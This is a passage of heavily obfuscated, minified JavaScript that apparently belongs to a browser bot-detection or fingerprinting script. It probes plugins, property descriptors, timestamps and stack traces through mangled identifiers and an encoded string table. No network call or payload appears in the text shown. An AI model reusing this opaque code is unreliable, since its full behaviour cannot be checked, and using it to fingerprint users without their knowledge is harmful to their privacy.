bZ()[L1(m5)],'undefined')?bZ()[L1(f3)].apply(null,[hM,HR([]),r7,fS]):bZ()[L1(nb)].apply(null,[gR,IT,r5,sT])]();if(UC(E2F,XkF)){var ALF;return Oh[W1(typeof jU()[VZ(EU)],U9(bZ()[L1(jd)](Gm,Tn,QzF,RS),[][[]]))?jU()[VZ(PZ)].call(null,BZ,nb,FH,Nn,ZR):jU()[VZ(Td)](xn,K3,fFF,YIF,PU)]=E2F,Oh[JT()[qp(IT)].call(null,Qd,cB,l2F,Gt)]=HR(hJ[jU()[VZ(ZR)](gr,sf,bp,sDF,Td)]()),L8.pop(),ALF=Oh,ALF;}}Oh[W1(typeof JT()[qp(PU)],U9('',[][[]]))?JT()[qp(IT)].call(null,fS,S1,l2F,Gt):JT()[qp(cC)](xS,tp,hg,Of)]=HR(m5);var GJF;return L8.pop(),GJF=Oh,GJF;},L8.pop(),Ah;}break;case kF:{L8.push(cB);this[W1(typeof JT()[qp(wX)],U9('',[][[]]))?JT()[qp(IT)](Wt,bR,nr,Gt):JT()[qp(cC)].call(null,c6,VM,gQF,ncF)]=HR(ft[Up]);var cJF=this[JT()[qp(wX)].call(null,lW,HR(HR(m5)),w2F,s8)][m5][Id()[mX(W3)].apply(null,[wGF,EU,gR,km])];if(qT(Id()[mX(IT)](FOF,wX,xm,nb),cJF[qT(typeof xR()[PT(K3)],'undefined')?xR()[PT(Td)](Up,V0F,rjF):xR()[PT(sT)](tn,Tn,ld)]))throw cJF[qT(typeof F1()[Jp(EU)],'undefined')?F1()[Jp(lW)].apply(null,[Yt,Ln,QFF,LM]):F1()[Jp(fZ)].call(null,FzF,Z1,[NW,PZ],Td)];var YkF;return YkF=this[JT()[qp(tn)](h9,NR,hU,MM)],L8.pop(),YkF;}break;case G0:{var PFF=AYF[MO];var LLF;L8.push(Ef);return LLF=PFF&&xq(Id()[mX(lW)].apply(null,[pt,cC,Br,M8]),typeof sA[JT()[qp(jd)].apply(null,[xE,HR(PZ),ZjF,h9])])&&qT(PFF[Id()[mX(m5)](v4,EU,sK,cK)],sA[JT()[qp(jd)].apply(null,[Up,L3,ZjF,h9])])&&W1(PFF,sA[JT()[qp(jd)].call(null,Pb,As,ZjF,h9)][qT(typeof bZ()[L1(p1)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[dV,HR(HR([])),GIF,Gm]):bZ()[L1(Up)](XT,Bq,nQF,M8)])?qT(typeof Id()[mX(zm)],U9('',[][[]]))?Id()[mX(ZR)](FK,Ln,Lw,Wt):Id()[mX(wV)].apply(null,[K9,H1,EE,HR(HR([]))]):typeof PFF,L8.pop(),LLF;}break;case YY:{var rkF=AYF[MO];return typeof rkF;}break;case ll:{var wOF=AYF[MO];var DkF=AYF[fk];var OjF=AYF[W0];L8.push(C4);wOF[DkF]=OjF[jU()[VZ(PZ)](xS,AU,WzF,Nn,ZR)];L8.pop();}break;case nk:{var VLF=AYF[MO];var BLF=AYF[fk];var QJF=AYF[W0];return VLF[BLF]=QJF;}break;case wj:{var NOF=AYF[MO];var XYF=AYF[fk];var FkF=AYF[W0];L8.push(QDF);try{var XjF=L8.length;var J0F=HR({});var tg;return tg=X3(hY,[qT(typeof xR()[PT(OB)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[ZR,A0F,tJF]):xR()[PT(sT)].call(null,Pb,Tn,OzF),qT(typeof bZ()[L1(BS)],U9([],[][[]]))?bZ()[L1(f3)].call(null,FYF,p3,RFF,QX):bZ()[L1(Zp)](RS,t8,fkF,tp),F1()[Jp(fZ)](jQF,mT,[NW,PZ],Td),NOF.call(XYF,FkF)]),L8.pop(),tg;}catch(TkF){L8.splice(C8(XjF,PZ),Infinity,QDF);var jAF;return jAF=X3(hY,[W1(typeof xR()[PT(md)],U9('',[][[]]))?xR()[PT(sT)](Nt,Tn,OzF):xR()[PT(Td)](Bq,R4,EE),Id()[mX(IT)].call(null,TjF,BB,xm,HR(PZ)),F1()[Jp(fZ)](jQF,wX,[NW,PZ],Td),TkF]),L8.pop(),jAF;}L8.pop();}break;case BA:{return this;}break;case ZY:{var POF=AYF[MO];L8.push(VW);var lOF;return lOF=X3(hY,[bZ()[L1(kW)](VM,s8,wC,Ct),POF]),L8.pop(),lOF;}break;case ML:{return this;}break;}};var t4=function(){Lr=["P1\t","7*Q&K=<","\f\r$RV\"=)\r.MQ>;\x07\b^>H","8K A5\r\f\f\v.L!","\f\'","#^<C5","\v ","&\v>[7W","\x00\r;Lh\v",";W\x00=\t0%I3H9","RpSxW+xA8","d\\`:","4A$\'*>.KE\"\")\t\"","\f=V1A\x3f\v&\r\r*K;K>","\t/P\x3fq0\v","","\r\"\\7s\x3f\v$\r:$Q&E9*","0!\t\"[rE$\r*\rkK=#\t=\r\tkQ=J};\r)S79<\t(Z|.o\x07.MrP\x3fY-\rH\x3fZ E2*DH$QE\"\v.H)U7G$\no\n\x3f:E&o\tH\"F\x3fF\x3fa9^&K\"$gAH.K:K4W","*/","\r\v=V1A\x07=\r\v","M1B ","*\r\x3f","P:\tG(8","H7F;;\n\"];H9\r6\v\x00%X7",".I;G5=.\t","*\"S$A\"&\x00\rko>Q7T","\n*)\r\x3fM;F%\r*","8Z1V5\r","=)S7","7\n.Q&","\b(H~R"," ","L&]<","*MB=\x00","+\t*K1L*","E;T","\f","\v\'\\K>\r\r\v\"\\!",".o3];","[7R9*\x07\r\"P<","{<%\x07>S7","O7V=<%","","\fP=C<o-\t\v\x3fWrt<\f(E","O>E$ /.M!M\x3f","\n\x3f^&Q#","\r.I","O3V#","**","%z","H5\r;\r:$J<P","h","X+V\x3f\n,\x07","%{","3;","&\t\n\x3fh3P9\v\x07;K","&\n\x3fZ","X!S#*&\'m7G59\r\f","&,^>3;\v\x00Y*K&A=\t;","[7R<","\x07.F\'T","\nZ3T5\r$&V&","\\=Q>\r=","7,W&I1\v*","\x07%","\"X;","#^>","[ M&=","L&V9(\x00","\"%3k=Q3\x07\x3fL","9\r$M`","a:P$\tu4G%d",";S","X\"Q",",V$A>","\r*M&",";J!",")J&P\x3f","\r*","M>*\'","D*Kh","/P7","-,","\"\r;","\x00-","%X\'E7<","\x07&Z!W1*","\f\t\f","8","=","\v$[\'G$*:\n","i\x40","&","&\f=Z {5.\x3fZ","(W3V+\r","8<","D\n(","$:\v\x00\n\x3f^ P","K=b9*\f","&\nK&V","=*.p M5;\t$QR5;","DHq","C5\r\f\x07\r.G&","W$=<&Z!P1\x3f","k6<\v.QE>.","\'V\"F\x3f=\f",",Q3H#","){ ","\x075\"Q7","%[=S \r<9M=V","L3","\'\r\r","\\","\n\'\r","8(K;R5!\x00\n(K","Z7I","g\\%A>C","\rJ>H=%","\'Z3V\"\r\x07\f\x3f","W$;\r","l&V9(",",Z&f1\r;\r\x00","8\r\n>\x07m7J4=\r",".R;P","k=Q3\n\r\x3f","\r\rZ3V$*\t-\"R7W$\"","\x3f\n\"L:","\r.G&E\".","8O>M$","+","g\x07.Q&E$ RY;P P\"&A"];};var rLF=function(Ag){var V2F=0;for(var I0F=0;I0F<Ag["length"];I0F++){V2F=V2F+Ag["charCodeAt"](I0F);}return V2F;};var UC=function(HGF,FJF){return HGF in FJF;};var bFF=function(J2F){var W0F='';for(var TLF=0;TLF<J2F["length"];TLF++){W0F+=J2F[TLF]["toString"](16)["length"]===2?J2F[TLF]["toString"](16):"0"["concat"](J2F[TLF]["toString"](16));}return W0F;};var J6=function(){return CP.apply(this,[Ll,arguments]);};var hJ;var C2F=function(){if(sA["Date"]["now"]&&typeof sA["Date"]["now"]()==='number'){return sA["Math"]["round"](sA["Date"]["now"]()/1000);}else{return sA["Math"]["round"](+new (sA["Date"])()/1000);}};var kkF=function(){if(sA["Date"]["now"]&&typeof sA["Date"]["now"]()==='number'){return sA["Date"]["now"]();}else{return +new (sA["Date"])();}};var W1=function(UJF,rIF){return UJF!==rIF;};var Yh=function jDF(BGF,gLF){'use strict';var c2F=jDF;switch(BGF){case rG:{L8.push(Ng);throw new (sA[JT()[qp(BZ)](cB,bE,gK,Up)])(C5()[wZ(h9)].call(null,jS,HR(m5),mm));}break;case xJ:{var xIF=gLF[MO];L8.push(QDF);if(W1(typeof sA[JT()[qp(jd)].call(null,cC,M8,VJF,h9)],qT(typeof xR()[PT(NW)],U9([],[][[]]))?xR()[PT(Td)](hH,b2F,dLF):xR()[PT(jd)](Nt,HU,dIF))&&O3(xIF[sA[JT()[qp(jd)].apply(null,[VM,xS,VJF,h9])][sR()[LB(IT)](J8,fV,YK,HR(HR([])))]],null)||O3(xIF[JT()[qp(Ln)].call(null,Nt,HR(HR({})),Df,Ln)],null)){var kDF;return kDF=sA[JT()[qp(QX)].call(null,xn,HR(PZ),Ur,xn)][sR()[LB(DB)](rq,rp,czF,dn)](xIF),L8.pop(),kDF;}L8.pop();}break;case TI:{var d0F=gLF[MO];var fQF=gLF[fk];L8.push(nkF);if(xq(fQF,null)||Y1(fQF,d0F[W1(typeof xR()[PT(p1)],U9('',[][[]]))?xR()[PT(m5)](wV,p1,A8):xR()[PT(Td)].apply(null,[kE,kYF,Ab])]))fQF=d0F[xR()[PT(m5)](J1,p1,A8)];for(var cAF=m5,YYF=new (sA[JT()[qp(QX)](R5,HR([]),KZ,xn)])(fQF);VS(cAF,fQF);cAF++)YYF[cAF]=d0F[cAF];var S0F;return L8.pop(),S0F=YYF,S0F;}break;case ZO:{var FLF=gLF[MO];L8.push(EcF);var NcF=bZ()[L1(jd)].apply(null,[Gm,HR(HR(PZ)),B5,wV]);var bkF=bZ()[L1(jd)](Gm,XT,B5,M8);var CLF=bZ()[L1(K3)].apply(null,[sK,K3,b3,f3]);var nYF=[];try{var tkF=L8.length;var qDF=HR(fk);try{NcF=FLF[xR()[PT(L3)](Ct,Gt,GR)];}catch(pGF){L8.splice(C8(tkF,PZ),Infinity,EcF);if(pGF[lH()[B6(xn)](mT,B9,AU,Fv,YV,s8)][C5()[wZ(Wd)].apply(null,[AU,AU,nT])](CLF)){NcF=W1(typeof JT()[qp(k3)],U9([],[][[]]))?JT()[qp(cK)].call(null,md,Z1,NN,NW):JT()[qp(cC)](AU,HR(HR(m5)),cZ,DV);}}var jFF=sA[Id()[mX(QX)](XG,PZ,HU,md)][Id()[mX(J8)](D5,Gm,km,xE)](tq(sA[Id()[mX(QX)].apply(null,[XG,YT,HU,wX])][bZ()[L1(dq)].call(null,Wt,xE,W7,xS)](),ZV))[sR()[LB(nb)](NR,QT,DW,DB)]();FLF[xR()[PT(L3)](PZ,Gt,GR)]=jFF;bkF=W1(FLF[xR()[PT(L3)](HR(HR(m5)),Gt,GR)],jFF);nYF=[X3(hY,[qT(typeof jU()[VZ(NR)],'undefined')?jU()[VZ(Td)](HR(HR([])),m5,HLF,z7,UR):jU()[VZ(m5)](PU,tn,WJ,Dv,Td),NcF]),X3(hY,[JT()[qp(xn)](mT,BS,v5,gR),C7(bkF,PZ)[sR()[LB(nb)].apply(null,[wX,QT,DW,L3])]()])];var LFF;return L8.pop(),LFF=nYF,LFF;}catch(nJF){L8.splice(C8(tkF,PZ),Infinity,EcF);nYF=[X3(hY,[jU()[VZ(m5)].call(null,zm,rn,WJ,Dv,Td),NcF]),X3(hY,[W1(typeof JT()[qp(RS)],'undefined')?JT()[qp(xn)].call(null,cB,XT,v5,gR):JT()[qp(cC)].apply(null,[As,Gt,EP,mOF]),bkF])];}var vg;return L8.pop(),vg=nYF,vg;}break;case Z2:{var VQF=gLF[MO];L8.push(x0F);var qcF=bZ()[L1(c6)](WN,HR(HR(m5)),kw,wX);var gzF=bZ()[L1(c6)].apply(null,[WN,ZR,kw,HR(PZ)]);var xcF=new (sA[D4()[Fs(f3)](sf,bC,f3,cq)])(new (sA[qT(typeof D4()[Fs(mT)],U9(bZ()[L1(jd)](Gm,PZ,UkF,Wd),[][[]]))?D4()[Fs(jd)](BB,lq,wv,kh):D4()[Fs(f3)].apply(null,[EU,bC,f3,cq])])(sR()[LB(cK)].apply(null,[HR(HR([])),Wd,EDF,Tn])));try{var H2F=L8.length;var v0F=HR(fk);if(HR(HR(sA[qT(typeof xR()[PT(zd)],'undefined')?xR()[PT(Td)].call(null,HR(HR({})),mjF,db):xR()[PT(QX)](c6,ZR,hJF)][lH()[B6(PZ)](sf,qIF,f3,rq,lW,As)]))&&HR(HR(sA[W1(typeof xR()[PT(p3)],'undefined')?xR()[PT(QX)].apply(null,[BX,ZR,hJF]):xR()[PT(Td)](f1,xv,BYF)][qT(typeof lH()[B6(ZR)],'undefined')?lH()[B6(Up)].apply(null,[HR(HR(PZ)),mkF,Lw,KH,BS,km]):lH()[B6(PZ)].call(null,m5,qIF,f3,rq,HR(m5),L3)][qT(typeof F1()[Jp(xn)],U9([],[][[]]))?F1()[Jp(lW)](s4,H1,tr,W3):F1()[Jp(EU)](kv,Ln,XK,mT)]))){var YcF=sA[lH()[B6(PZ)](Qd,qIF,f3,rq,bE,Up)][F1()[Jp(EU)].apply(null,[kv,h9,XK,mT])](sA[JT()[qp(Jd)](tp,f1,WjF,P1)][bZ()[L1(Up)].call(null,XT,HR(HR([])),TK,Nt)],bZ()[L1(rn)](I5,gr,zV,pW));if(YcF){qcF=xcF[Id()[mX(WN)](VIF,HR([]),wX,L3)](YcF[W1(typeof jU()[VZ(xn)],U9([],[][[]]))?jU()[VZ(m5)](zR,fZ,kv,Dv,Td):jU()[VZ(Td)](HR([]),BB,zM,Ms,gIF)][qT(typeof sR()[LB(Td)],U9('',[][[]]))?sR()[LB(bR)].call(null,S1,tt,Rv,bE):sR()[LB(nb)].apply(null,[bR,QT,Eg,HR(HR([]))])]());}}gzF=W1(sA[xR()[PT(QX)].apply(null,[kW,ZR,hJF])],VQF);}catch(fYF){L8.splice(C8(H2F,PZ),Infinity,x0F);qcF=sR()[LB(h9)].call(null,c6,xm,n6,wV);gzF=sR()[LB(h9)](dn,xm,n6,nb);}var RLF=U9(qcF,g4(gzF,PZ))[sR()[LB(nb)].call(null,DB,QT,Eg,HR([]))]();var bGF;return L8.pop(),bGF=RLF,bGF;}break;case J0:{L8.push(pAF);var HzF=sA[lH()[B6(PZ)](Pb,Yr,f3,rq,HR(HR(PZ)),PS)][JT()[qp(pW)].call(null,dn,HR({}),vS,hH)]?sA[lH()[B6(PZ)](BX,Yr,f3,rq,zm,s8)][W1(typeof JT()[qp(zm)],U9('',[][[]]))?JT()[qp(zR)](DB,Nt,D5,Ff):JT()[qp(cC)](NW,rq,ws,KjF)](sA[lH()[B6(PZ)](Pb,Yr,f3,rq,YT,rn)][JT()[qp(pW)](AU,h9,vS,hH)](sA[qT(typeof sR()[LB(IT)],U9([],[][[]]))?sR()[LB(bR)].call(null,Wd,nQF,KH,dn):sR()[LB(M8)].call(null,As,Up,NIF,NW)]))[C5()[wZ(sT)].apply(null,[Tn,HR(PZ),VDF])](sR()[LB(hl)](HR(HR([])),Xd,KT,HR(PZ))):bZ()[L1(jd)](Gm,Wt,SK,HR([]));var sjF;return L8.pop(),sjF=HzF,sjF;}break;case cY:{L8.push(wIF);var zcF=bZ()[L1(c6)].apply(null,[WN,RS,SzF,HR({})]);try{var XJF=L8.length;var MLF=HR([]);if(sA[W1(typeof sR()[LB(zd)],'undefined')?sR()[LB(M8)](Ln,Up,k2F,HR({})):sR()[LB(bR)].apply(null,[BS,w0F,vq,HR(HR({}))])]&&sA[sR()[LB(M8)](zd,Up,k2F,kE)][bZ()[L1(Jd)](p3,xE,NX,Pb)]&&sA[sR()[LB(M8)].apply(null,[Wt,Up,k2F,rp])][bZ()[L1(Jd)](p3,QX,NX,HR([]))][C5()[wZ(c6)](R5,S1,LIF)]){var zkF=sA[sR()[LB(M8)](cK,Up,k2F,RS)][bZ()[L1(Jd)].apply(null,[p3,wX,NX,dn])][C5()[wZ(c6)](R5,rn,LIF)][sR()[LB(nb)](p1,QT,xDF,PU)]();var IcF;return L8.pop(),IcF=zkF,IcF;}else{var HQF;return L8.pop(),HQF=zcF,HQF;}}catch(TFF){L8.splice(C8(XJF,PZ),Infinity,wIF);var B0F;return L8.pop(),B0F=zcF,B0F;}L8.pop();}break;case xk:{L8.push(FK);var M0F=W1(typeof bZ()[L1(fS)],U9([],[][[]]))?bZ()[L1(c6)].call(null,WN,tp,pt,HR(HR([]))):bZ()[L1(f3)](VN,HR({}),Nt,lW);try{var fh=L8.length;var dOF=HR([]);if(sA[sR()[LB(M8)](f1,Up,AB,HR(m5))][sC()[x8(QX)].apply(null,[I5,f3,AU,tm,OT])]&&sA[sR()[LB(M8)].apply(null,[ZR,Up,AB,NR])][sC()[x8(QX)].apply(null,[I5,YV,AU,tm,OT])][m5]&&sA[sR()[LB(M8)].call(null,HR({}),Up,AB,dn)][sC()[x8(QX)](I5,XT,AU,HR([]),OT)][m5][ft[Up]]&&sA[sR()[LB(M8)].call(null,md,Up,AB,bE)][sC()[x8(QX)](I5,wX,AU,fZ,OT)][ft[Up]][hJ[JT()[qp(f1)](kW,YV,q9,W3)]()][bZ()[L1(pW)](lW,HR({}),Sd,xE)]){var MGF=qT(sA[sR()[LB(M8)](HR(HR(PZ)),Up,AB,HR(m5))][sC()[x8(QX)](I5,kW,AU,HR([]),OT)][m5][m5][bZ()[L1(pW)].call(null,lW,HR(PZ),Sd,HR(m5))],sA[W1(typeof sR()[LB(Wd)],'undefined')?sR()[LB(M8)].apply(null,[f3,Up,AB,fS]):sR()[LB(bR)].call(null,k3,vf,VzF,hl)][sC()[x8(QX)](I5,cC,AU,h9,OT)][hJ[qT(typeof JT()[qp(k3)],U9('',[][[]]))?JT()[qp(cC)](As,IT,rW,As):JT()[qp(f1)](Ln,HR(HR(PZ)),q9,W3)]()]);var LGF=MGF?W1(typeof xR()[PT(km)],U9([],[][[]]))?xR()[PT(xn)](Gm,Zp,cm):xR()[PT(Td)].call(null,Up,Rr,vv):bZ()[L1(AU)](f3,PZ,rX,HR(m5));var bDF;return L8.pop(),bDF=LGF,bDF;}else{var MYF;return L8.pop(),MYF=M0F,MYF;}}catch(kOF){L8.splice(C8(fh,PZ),Infinity,FK);var L0F;return L8.pop(),L0F=M0F,L0F;}L8.pop();}break;case kQ:{L8.push(cB);var GcF=bZ()[L1(c6)](WN,R5,bH,km);if(sA[sR()[LB(M8)](M8,Up,QDF,PZ)]&&sA[sR()[LB(M8)].apply(null,[HR(PZ),Up,QDF,HR(HR(m5))])][sC()[x8(QX)](I5,S1,AU,H1,GH)]&&sA[qT(typeof sR()[LB(Qd)],U9([],[][[]]))?sR()[LB(bR)](HR(HR(m5)),Pb,As,zR):sR()[LB(M8)].call(null,rn,Up,QDF,HR([]))][sC()[x8(QX)](I5,md,AU,Qd,GH)][xR()[PT(PS)](Bq,NM,kw)]){var PcF=sA[sR()[LB(M8)](mT,Up,QDF,mT)][sC()[x8(QX)](I5,ZR,AU,mT,GH)][W1(typeof xR()[PT(Td)],'undefined')?xR()[PT(PS)].call(null,HR([]),NM,kw):xR()[PT(Td)].apply(null,[wX,mM,Nn])];try{var tGF=L8.length;var XGF=HR(HR(MO));var rcF=sA[Id()[mX(QX)](pDF,Ct,HU,R5)][Id()[mX(J8)](FQF,HR([]),km,md)](tq(sA[qT(typeof Id()[mX(W3)],'undefined')?Id()[mX(ZR)](bH,H1,TYF,rp):Id()[mX(QX)](pDF,NR,HU,Gt)][W1(typeof bZ()[L1(sT)],U9('',[][[]]))?bZ()[L1(dq)](Wt,rp,ME,kW):bZ()[L1(f3)].apply(null,[kYF,pW,UFF,s8])](),ZV))[sR()[LB(nb)](dq,QT,SW,H1)]();sA[sR()[LB(M8)](HR(HR({})),Up,QDF,H1)][sC()[x8(QX)](I5,OB,AU,kE,GH)][qT(typeof xR()[PT(PZ)],U9([],[][[]]))?xR()[PT(Td)](YT,ckF,rjF):xR()[PT(PS)](HR(HR(PZ)),NM,kw)]=rcF;var T2F=qT(sA[sR()[LB(M8)](hH,Up,QDF,OB)][sC()[x8(QX)].apply(null,[I5,OB,AU,rn,GH])][xR()[PT(PS)](rp,NM,kw)],rcF);var bYF=T2F?xR()[PT(xn)](WN,Zp,IkF):bZ()[L1(AU)].call(null,f3,HR([]),B9,Td);sA[sR()[LB(M8)](h9,Up,QDF,K3)][sC()[x8(QX)](I5,PU,AU,HR(HR(m5)),GH)][xR()[PT(PS)](HR([]),NM,kw)]=PcF;var XFF;return L8.pop(),XFF=bYF,XFF;}catch(jjF){L8.splice(C8(tGF,PZ),Infinity,cB);if(W1(sA[sR()[LB(M8)](R5,Up,QDF,H1)][sC()[x8(QX)](I5,Z1,AU,G1,GH)][xR()[PT(PS)](Ct,NM,kw)],PcF)){sA[sR()[LB(M8)].apply(null,[rq,Up,QDF,mT])][sC()[x8(QX)](I5,BB,AU,HR(m5),GH)][xR()[PT(PS)](HR(HR(m5)),NM,kw)]=PcF;}var FGF;return L8.pop(),FGF=GcF,FGF;}}else{var N2F;return L8.pop(),N2F=GcF,N2F;}L8.pop();}break;case jx:{L8.push(mIF);var JjF=qT(typeof bZ()[L1(wX)],U9([],[][[]]))?bZ()[L1(f3)](vq,XT,cC,md):bZ()[L1(c6)](WN,wX,Hf,ZR);try{var xGF=L8.length;var I2F=HR([]);if(sA[qT(typeof sR()[LB(Zp)],U9('',[][[]]))?sR()[LB(bR)].apply(null,[Gm,IW,mDF,f1]):sR()[LB(M8)](c6,Up,RH,HR(HR(m5)))][qT(typeof sC()[x8(jS)],U9(bZ()[L1(jd)](Gm,km,OJ,HR(HR(m5))),[][[]]))?sC()[x8(AU)](CIF,nb,wr,xn,DLF):sC()[x8(QX)].call(null,I5,IT,AU,s8,MzF)]&&sA[sR()[LB(M8)](wV,Up,RH,Nt)][sC()[x8(QX)](I5,s8,AU,ZR,MzF)][m5]){var fJF=qT(sA[sR()[LB(M8)](cC,Up,RH,BB)][sC()[x8(QX)](I5,km,AU,jd,MzF)][bZ()[L1(hH)].call(null,jS,M8,kFF,YT)](ft[f1]),sA[W1(typeof sR()[LB(s8)],U9('',[][[]]))?sR()[LB(M8)](HR(PZ),Up,RH,xm):sR()[LB(bR)].call(null,YT,ph,cP,K3)][qT(typeof sC()[x8(AU)],U9(bZ()[L1(jd)].call(null,Gm,tn,OJ,c6),[][[]]))?sC()[x8(AU)].apply(null,[Pg,nb,Qv,Gm,YLF]):sC()[x8(QX)](I5,Ct,AU,HR([]),MzF)][m5]);var dGF=fJF?xR()[PT(xn)](rn,Zp,lt):bZ()[L1(AU)].apply(null,[f3,HR(HR([])),IB,S1]);var s0F;return L8.pop(),s0F=dGF,s0F;}else{var KOF;return L8.pop(),KOF=JjF,KOF;}}catch(m0F){L8.splice(C8(xGF,PZ),Infinity,mIF);var PLF;return L8.pop(),PLF=JjF,PLF;}L8.pop();}break;case UA:{L8.push(TIF);try{var RDF=L8.length;var wLF=HR(fk);var Ug=m5;var VFF=sA[W1(typeof lH()[B6(bE)],U9(W1(typeof bZ()[L1(QX)],'undefined')?bZ()[L1(jd)].call(null,Gm,NW,XG,gr):bZ()[L1(f3)].call(null,YGF,WN,IM,L3),[][[]]))?lH()[B6(PZ)].apply(null,[Gt,jGF,f3,rq,G1,K3]):lH()[B6(Up)].apply(null,[Ct,k3,LjF,rQF,cB,BB])][F1()[Jp(EU)].call(null,hM,cC,XK,mT)](sA[JT()[qp(hH)](xE,PU,Kv,Jd)][bZ()[L1(Up)](XT,K3,M6,PS)],lH()[B6(EU)](Bq,EDF,xn,ZOF,hl,wV));if(VFF){Ug++;HR(HR(VFF[qT(typeof jU()[VZ(km)],U9([],[][[]]))?jU()[VZ(Td)].call(null,QX,NR,U2F,SGF,KP):jU()[VZ(m5)](HR(HR({})),km,hM,Dv,Td)]))&&Y1(VFF[jU()[VZ(m5)](HR(HR([])),wX,hM,Dv,Td)][sR()[LB(nb)](L3,QT,l4,HR(HR(PZ)))]()[C5()[wZ(Ct)].apply(null,[zm,xS,hL])](bZ()[L1(rp)].apply(null,[fZ,J1,wn,kE])),Rm(ft[PZ]))&&Ug++;}var jzF=Ug[sR()[LB(nb)].call(null,HR(HR(m5)),QT,l4,f3)]();var gJF;return L8.pop(),gJF=jzF,gJF;}catch(WcF){L8.splice(C8(RDF,PZ),Infinity,TIF);var sGF;return sGF=qT(typeof bZ()[L1(xE)],U9([],[][[]]))?bZ()[L1(f3)].call(null,XK,Jd,vM,R5):bZ()[L1(c6)](WN,wX,h2F,jS),L8.pop(),sGF;}L8.pop();}break;case fI:{L8.push(nq);if(sA[xR()[PT(QX)](hH,ZR,sw)][JT()[qp(Jd)](Z1,HR(PZ),dIF,P1)]){if(sA[lH()[B6(PZ)](L3,Nn,f3,rq,p1,tm)][W1(typeof F1()[Jp(xn)],'undefined')?F1()[Jp(EU)](rQF,G1,XK,mT):F1()[Jp(lW)](JP,XT,Wb,hU)](sA[xR()[PT(QX)].call(null,L3,ZR,sw)][JT()[qp(Jd)].call(null,HR(PZ),p3,dIF,P1)][bZ()[L1(Up)].call(null,XT,Bq,dr,S1)],sC()[x8(bE)](hP,WN,AU,AU,Rr))){var PzF;return PzF=qT(typeof xR()[PT(jd)],U9('',[][[]]))?xR()[PT(Td)](J8,S2F,m1):xR()[PT(xn)].call(null,BX,Zp,HFF),L8.pop(),PzF;}var pjF;return pjF=sR()[LB(h9)](tp,xm,nN,OB),L8.pop(),pjF;}var kQF;return kQF=W1(typeof bZ()[L1(H9)],U9('',[][[]]))?bZ()[L1(c6)](WN,HR(PZ),tDF,Pb):bZ()[L1(f3)](rp,J1,IV,Ct),L8.pop(),kQF;}break;case MJ:{L8.push(QDF);var UQF;return UQF=HR(UC(W1(typeof bZ()[L1(Ln)],U9([],[][[]]))?bZ()[L1(Up)](XT,QX,BW,HR(HR(m5))):bZ()[L1(f3)](XT,zm,DM,AU),sA[xR()[PT(QX)].call(null,OB,ZR,ADF)][sR()[LB(zm)].call(null,nb,EFF,Xb,kE)][JT()[qp(rp)].call(null,HR(HR({})),f3,Sv,Gw)][qT(typeof JT()[qp(fZ)],'undefined')?JT()[qp(cC)](hl,rq,tFF,Ut):JT()[qp(S1)].call(null,HR(HR({})),nb,Rp,hZ)])||UC(bZ()[L1(Up)](XT,fZ,BW,xS),sA[xR()[PT(QX)](gr,ZR,ADF)][sR()[LB(zm)].apply(null,[Qd,EFF,Xb,HR({})])][qT(typeof JT()[qp(EU)],'undefined')?JT()[qp(cC)].call(null,p1,xS,vP,jB):JT()[qp(rp)](md,HR([]),Sv,Gw)][qT(typeof JT()[qp(BZ)],'undefined')?JT()[qp(cC)](f3,HR(HR(PZ)),qQF,RE):JT()[qp(J1)].apply(null,[kW,Z1,IE,cB])])),L8.pop(),UQF;}break;case AA:{L8.push(P6);try{var VOF=L8.length;var lJF=HR({});var bJF=new (sA[W1(typeof xR()[PT(p1)],U9([],[][[]]))?xR()[PT(QX)](HR(PZ),ZR,R0F):xR()[PT(Td)].apply(null,[R5,sDF,VV])][sR()[LB(zm)](BZ,EFF,Jn,Ct)][qT(typeof JT()[qp(lW)],U9([],[][[]]))?JT()[qp(cC)](zd,QX,dQF,G6):JT()[qp(rp)](rn,gr,gC,Gw)][W1(typeof JT()[qp(Gm)],U9([],[][[]]))?JT()[qp(S1)].call(null,PU,G1,IS,hZ):JT()[qp(cC)](HR(HR(m5)),km,lw,HT)])();var Eh=new (sA[xR()[PT(QX)](XT,ZR,R0F)][sR()[LB(zm)](fZ,EFF,Jn,zd)][JT()[qp(rp)].call(null,dn,M8,gC,Gw)][qT(typeof JT()[qp(J1)],U9('',[][[]]))?JT()[qp(cC)].apply(null,[Wt,Wt,ZFF,G5]):JT()[qp(J1)](Ln,J8,h8,cB)])();var TGF;return L8.pop(),TGF=HR({}),TGF;}catch(SkF){L8.splice(C8(VOF,PZ),Infinity,P6);var D0F;return D0F=qT(SkF[Id()[mX(m5)].apply(null,[OX,J1,sK,wX])][xR()[PT(fZ)](S1,xS,qR)],JT()[qp(BZ)](Td,HR(HR(PZ)),p6,Up)),L8.pop(),D0F;}L8.pop();}break;case pI:{L8.push(zd);if(HR(sA[xR()[PT(QX)](BZ,ZR,BB)][W1(typeof Id()[mX(Zp)],'undefined')?Id()[mX(R5)](RFF,rn,Pb,rq):Id()[mX(ZR)](kh,H1,Dt,J8)])){var lIF=qT(typeof sA[xR()[PT(QX)](h9,ZR,BB)][sR()[LB(Jd)](tm,Ln,ZK,HR(HR({})))],xR()[PT(jd)].apply(null,[HR(HR(m5)),HU,TJF]))?xR()[PT(xn)](Bq,Zp,rjF):sR()[LB(h9)].call(null,Jd,xm,kb,HR({}));var FcF;return L8.pop(),FcF=lIF,FcF;}var wkF;return wkF=bZ()[L1(c6)].call(null,WN,sT,cq,HR(PZ)),L8.pop(),wkF;}break;case N2:{L8.push(R7);var hLF=xR()[PT(Qd)](rp,OB,WC);var RGF=HR(fk);try{var DjF=L8.length;var OAF=HR([]);var EJF=m5;try{var DJF=sA[F1()[Jp(mT)](Rp,Z1,h9,QX)][bZ()[L1(Up)].apply(null,[XT,f1,Fd,PU])][sR()[LB(nb)](pW,QT,pq,tm)];sA[lH()[B6(PZ)].call(null,hl,OcF,f3,rq,HR({}),gr)][sR()[LB(AU)](dq,J8,A5,k3)](DJF)[sR()[LB(nb)](HR(HR(PZ)),QT,pq,HR(m5))]();}catch(LQF){L8.splice(C8(DjF,PZ),Infinity,R7);if(LQF[bZ()[L1(S1)](BOF,OB,HL,EU)]&&qT(typeof LQF[bZ()[L1(S1)](BOF,Zp,HL,K3)],qT(typeof 